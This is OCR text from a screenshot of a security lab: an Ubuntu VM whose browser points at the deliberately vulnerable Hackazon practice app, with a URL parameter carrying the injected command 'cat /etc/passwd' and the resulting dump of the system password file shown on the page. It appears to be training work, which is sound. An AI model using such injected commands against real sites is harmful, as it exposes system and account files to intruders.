 VirtualBox VM Machine View Input Devices Window Help GIF 100% Tue Mar 24 10:21 PM depsigh
Cyber-Security-Ubuntu (Snapshot 1) [Running]
Activities Firefox Web Browser Tue 22:45
Hackazon — Cat /etc/passwd - Mozilla Firefox
Vulnerability: Brute Force :: Hackazon — Cat /etc/passw
localhost:8002/account/documents?page=cat /etc/passwd
HACKAZON
FAQ Contact Us Wish List Your account Logout
All Search products... Search!
Cat /etc/passwd
Home / Documents / Cat /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
Copyright © NTObjectives 2014
Burp Suite Community Edition
Left ⌘
MAR
24
PAGES
1
1
4
hulu